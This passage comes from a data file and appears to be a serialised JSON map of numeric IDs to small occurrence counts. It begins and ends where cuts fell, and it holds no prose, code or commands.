"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":2,"63930":6,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":3,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":2,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":2,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":1,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":4,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":2,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":1,"19054":1,"14901":1,"41527":1,"26766":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":1,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":2,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":4,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"26251":1,"21713":1,"68191":2,"63253":2,"22369":3,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"22876":1,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":2,"28259":2,"53763":2,"15989":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":1,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":6,"67389":2,"69485":6,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"29915":1,"27455":2,"67382":3,"67385":1,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":3,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":2,"68066":1,"63094":3,"68967":2,"24934":2,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":2,"30036":2,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":5,"27372":3,"30230":1,"68436":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"66483":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":1,"66156":1,"69498":2,"66140":2,"1149":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"34598":1,"53867":1,"85313":5,"27930":1,"30346":1,"70820":4,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":3,"85562":3,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":2,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"30125":1,"16578":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":3,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"68254":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"18181":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":2,"10267":2,"86737":1,"88981":1,"86320":7,"86313":4,"86615":3,"89005":1,"69290":1,"86899":1,"86970":1,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":5,"68219":1,"68711":3,"68145":1,"89346":1,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":1,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":4,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"63102":1,"2120":3,"63090":1,"43165":1,"69138":2,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":2,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":3,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":2,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":1,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":4,"88685":1,"9167":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":1,"85068":1,"69132":2,"68287":1,"64121":1,"22846":1,"89252":2,"14961":2,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":2,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":1,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":1,"23765":1,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86421":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":1,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"88876":1,"27446":1,"92316":2,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":3,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":1,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":2,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"20429":1,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":1,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":2,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105703":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"71271":1,"69142":1,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"70819":1,"89402":2,"91934":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":3,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":1,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"105921":1,"86955":1,"92027":1,"95945":2,"25867":2,"88847":1,"104687":2,"18479":1,"105936":1,"66130":1,"30011":1,"69434":1,"15049":1,"104636":1,"20040":1,"9972":2,"53901":1,"18270":2,"87019":1,"86992":1,"104304":1,"105266":1,"106032":4,"28859":1,"105894":1,"88841":3,"104230":1,"28464":1,"105679":1,"1682":3,"104236":5,"87003":1,"85955":4,"22477":1,"88659":1,"90135":1,"86736":1,"105083":1,"105960":1,"105939":1,"105052":1,"105689":1,"105923":2,"88642":1,"87014":1,"105948":2,"71353":1,"26228":3,"88668":1,"92356":1,"105856":1,"68307":1,"104625":1,"104611":1,"90154":1,"105907":3,"91981":2,"88645":1,"27614":1,"12775":2,"90188":1,"68778":1,"69243":2,"68063":2,"14617":2,"90011":2,"88848":1,"105925":2,"105926":3,"17905":1,"17944":1,"86675":1,"66307":1,"105977":1,"105761":2,"105725":9,"85565":1,"91857":2,"104904":1,"68576":1,"92314":3,"105749":1,"68459":2,"14569":2,"86318":1,"104176":1,"105728":1,"59827":2,"105732":1,"105796":1,"9939":1,"104952":1,"90719":1,"66297":1,"91856":1,"62633":2,"86475":2,"105655":4,"105759":2,"18951":2,"86902":1,"70802":1,"68065":1,"105658":1,"69041":2,"89852":1,"89030":4,"20319":1,"20394":1,"105701":2,"89443":1,"86125":1,"105219":1,"87046":1,"91915":1,"69396":1,"105933":1,"105724":3,"88872":1,"89061":2,"27346":1,"66400":1,"69725":1,"86476":1,"88722":1,"89307":1,"69170":2,"86644":2,"86928":4,"104685":1,"104653":2,"104981":1,"27519":1,"22264":1,"68552":1,"66270":2,"69100":1,"24690":1,"105096":1,"30161":1,"30390":1,"68474":2,"86048":1,"104751":2,"104762":3,"105155":1,"105161":1,"105238":1,"105826":1,"106094":1,"18931":1,"88781":1,"89791":1,"88788":1,"105726":1,"63943":2,"91995":1,"63530":1,"86281":1,"88661":1,"68300":1,"89462":2,"104300":1,"85587":2,"104713":1,"41535":1,"26739":1,"69447":4,"20112":2,"69334":1,"104649":1,"104655":1,"27429":1,"69352":2,"92207":1,"28546":2,"87007":1,"63941":2,"4582":1,"92241":1,"104673":1,"106037":1,"106044":1,"92334":1,"6007":1,"105190":2,"92152":1,"30159":1,"64262":1,"88994":1,"2156":1,"88650":1,"107857":1,"107853":1,"63326":1,"67336":1,"72698":1,"63497":1,"86074":2,"17482":1,"105751":3,"107844":1,"21253":1,"108046":5,"108050":3,"44754":2,"92043":2,"107582":1,"104724":1,"92213":1,"28253":1,"57125":1,"107780":1,"107501":1,"104612":1,"86285":1,"107656":1,"107738":1,"16413":1,"69427":1,"105839":2,"90648":1,"64287":2,"86889":2,"86898":2,"14338":1,"67370":2,"107790":1,"12953":1,"90722":1,"107613":2,"18172":1,"64107":1,"20277":1,"105958":1,"69457":1,"105950":1,"68776":1,"104768":2,"105996":2,"105744":1,"86440":1,"69330":2,"23859":1,"107908":2,"107906":1,"107801":1,"88798":1,"108045":2,"108064":1,"107933":1,"71348":1,"107966":1,"107961":1,"88782":2,"30129":1,"105334":1,"66364":1,"69292":1,"68296":1,"105160":1,"86350":1,"90337":1,"25786":4,"68533":1,"68033":1,"28539":1,"104798":1,"104970":2,"107451":3,"108123":1,"104405":1,"92144":1,"106008":1,"69182":2,"69183":1,"86229":1,"89839":1,"105236":1,"92098":1,"105270":1,"105221":1,"24628":1,"63672":4,"19562":1,"61732":1,"105825":1,"105682":1,"17203":1,"89992":1,"105993":1,"90519":2,"92067":1,"27996":1,"66360":1,"108215":2,"107886":1,"104231":1,"24480":2,"107751":1,"89483":1,"86685":1,"9162":1,"69140":1,"89017":1,"107539":1,"105323":1,"88920":1,"17232":1,"108163":1,"28189":1,"107657":1,"13939":1,"27448":1,"107458":1,"25970":1,"92237":1,"86220":2,"105795":1,"108185":4,"105922":1,"30034":1,"108193":2,"57247":3,"89603":2,"2902":2,"53795":1,"107812":1,"89336":1,"11998":2,"108342":2,"89224":1,"108062":1,"103691":1,"104235":4,"108147":1,"27701":2,"68204":1,"107875":1,"26501":2,"26531":1,"108204":1,"26470":1,"28192":1,"69499":2,"89759":2,"92052":1,"67386":2,"63586":1,"88553":1,"90696":1,"66432":1,"30158":1,"18295":1,"88545":1,"106188":1,"107781":2,"106024":2,"2403":1,"105961":1,"106084":1,"68913":1,"89080":1,"107555":2,"85431":1,"86319":1,"104759":1,"108226":3,"108348":1,"86463":1,"108590":2,"107746":2,"105075":1,"92077":1,"86119":1,"108588":2,"107783":1,"107788":1,"107834":2,"107838":1,"107860":1,"108312":2,"108460":1,"92130":3,"1589":1,"105654":2,"22549":1,"108157":1,"108623":1,"108610":2,"108629":2,"108631":1,"108178":2,"63171":1,"107858":1,"108216":2,"108708":1,"106848":1,"108640":3,"107621":3,"25474":1,"89493":2,"106058":1,"108432":1,"88624":1,"67338":1,"9409":1,"88991":2,"108565":1,"108225":1,"67430":1,"66145":1,"24322":1,"86236":2,"27376":1,"88753":1,"92049":2,"2159":1,"26065":1,"68774":1,"86938":1,"108349":3,"68717":2,"108265":2,"107957":1,"107972":1,"105110":1,"107453":1,"107698":1,"89447":1,"30098":1,"108177":3,"108181":1,"5893":1,"108547":2,"107697":1,"87094":1,"26539":2,"89003":1,"5816":1,"27681":1,"11832":1,"107925":1,"27959":1,"85579":1,"107866":1,"69372":2,"107968":1,"108143":1,"107562":2,"90176":2,"108180":4,"108686":2,"107554":1,"108568":2,"68104":1,"107869":1,"86097":1,"108504":1,"68240":2,"68078":1,"9686":1,"57574":1,"26406":2,"108866":1,"108865":2,"108551":1,"105811":1,"26757":1,"71627":1,"104660":1,"88968":1,"68478":2,"69145":1,"70814":2,"104292":1,"104308":1,"12662":1,"66610":2,"71347":1,"85654":1,"89012":2,"27499":1,"27951":2,"30219":1,"68431":1,"104689":1,"108096":1,"108104":2,"90541":1,"90543":1,"104688":1,"108099":1,"68124":2,"105342":1,"24967":1,"16689":1,"86485":3,"108025":1,"108234":1,"69708":1,"12037":1,"17201":1,"108782":1,"108783":1,"108889":1,"108032":1,"89019":1,"89022":2,"69214":1,"16700":2,"89479":1,"35127":1,"105929":1,"105934":1,"107704":2,"92072":1,"4149":1,"10816":1,"86338":1,"86214":1,"17629":2,"101689":1,"112063":1,"18030":1,"30383":1,"43374":1,"108056":1,"69410":1,"92171":1,"105126":1,"89484":1,"69449":1,"69445":1,"112115":2,"86117":1,"69454":1,"107984":1,"112112":1,"112064":1,"26603":3,"87044":1,"11257":1,"108229":1,"19342":1,"21492":1,"108962":1,"92019":2,"108891":1,"108938":1,"4754":1,"105901":1,"68320":1,"27333":1,"20290":1,"86859":1,"112129":2,"108952":2,"112070":2,"108613":1,"26547":2,"108585":2,"108075":4,"107935":2,"107936":1,"108018":2,"112228":1,"112071":1,"107639":1,"89742":1,"88774":1,"104814":1,"3316":2,"22037":1,"108595":1,"108581":2,"108583":1,"90531":1,"90533":1,"68400":1,"28249":2,"28117":1,"30271":1,"107547":1,"89245":2,"23902":1,"107622":1,"108450":2,"64700":1,"91990":1,"107680":1,"66672":1,"30116":1,"88995":3,"101565":2,"106133":1,"107944":1,"112121":1,"112118":1,"86526":1,"112259":1,"62000":1,"108528":1,"68260":1,"108266":1,"68859":2,"10076":1,"22847":1,"112151":2,"105317":1,"28434":1,"89255":1,"64264":1,"108505":1,"108042":1,"86098":1,"107638":1,"64866":3,"89757":2,"90529":2,"9467":2,"92090":1,"17964":1,"2600":1,"244":1,"16766":1,"1235":3,"108584":2,"21109":1,"107460":1,"105073":1,"108586":1,"91121":1,"108405":1,"22371":1,"11287":1,"86780":2,"108292":1,"112478":1,"85585":1,"108395":1,"108399":1,"108400":2,"108403":1,"26279":1,"108339":2,"85606":1,"112343":2,"26519":2,"107500":1,"97529":1,"112308":1,"105686":1,"3567":1,"105849":1,"105914":2,"91942":3,"68758":1,"112397":2,"34599":1,"89492":1,"67926":1,"88810":1,"112471":1,"107937":1,"112498":1,"112472":1,"112073":2,"89358":1,"11755":1,"112607":2,"108943":1,"108941":2,"105949":1,"107612":1,"86224":1,"89218":1,"87077":1,"28372":3,"107560":2,"104188":2,"112224":1,"107922":1,"26802":1,"92212":1,"20370":1,"22528":1,"105713":1,"5402":1,"10713":3,"112737":1,"112738":2,"112735":2,"112736":1,"112725":1,"112773":1,"112712":3,"112292":3,"107912":1,"87036":1,"1777":1,"89800":1,"91999":1,"103268":1,"112338":1,"112529":1,"88857":1,"88627":2,"66590":1,"108340":1,"71625":1,"107563":2,"114283":1,"108868":1,"112639":2,"112249":1,"108575":1,"108684":1,"114355":2,"114333":1,"114348":1,"112321":2,"112324":1,"69072":1,"69402":1,"112576":1,"28238":2,"107753":2,"69149":1,"69102":1,"69500":2,"107785":1,"107786":1,"114324":1,"114305":1,"108885":1,"112344":1,"112300":1,"114523":1,"88933":1,"3726":1,"86032":1,"91958":1,"114489":1,"114468":1,"114466":3,"112560":1,"89352":1,"88338":1,"108447":1,"31448":1,"68800":3,"108516":1,"114312":1,"27999":2,"108343":2,"108875":1,"88829":1,"90443":1,"114511":1,"69343":1,"112295":1,"86732":1,"108477":1,"5941":2,"114924":2,"103279":1,"112419":1,"2318":1,"11962":1,"114464":1,"114956":2,"114488":1,"114483":3,"114484":2,"105352":1,"86810":1,"20871":1,"104925":1,"105168":1,"107493":1,"108114":3,"112548":2,"17233":1,"108824":1,"67905":1,"68480":1,"108116":1,"105711":1,"90643":1,"29798":1,"17005":1,"115631":1,"115047":2,"115048":1,"89445":2,"88793":1,"108341":2,"85067":2,"5525":1,"20998":1,"114992":2,"85943":1,"11839":1,"20949":1,"92317":1,"112468":1,"24686":1,"112496":1,"114374":2,"114529":1,"105702":1,"114303":2,"86258":1,"115012":1,"88854":1,"69497":1,"112271":3,"112272":2,"89745":1,"92079":1,"510":1,"90699":1,"18832":1,"71640":1,"2434":1,"69501":2,"89027":1,"88522":3,"115705":2,"115706":4,"107466":1,"115693":1,"115690":1,"57458":1,"88983":1,"107802":1,"108192":1,"28271":1,"90506":1,"92392":1,"112530":2,"20182":1,"89183":1,"54105":1,"22506":1,"71253":1,"13891":1,"107559":1,"104490":1,"29852":1,"2882":1,"69464":1,"112083":1,"31179":1,"112441":2,"114296":2,"5654":1,"3589":1,"106026":3,"90564":1,"106181":1,"106184":1,"114922":1,"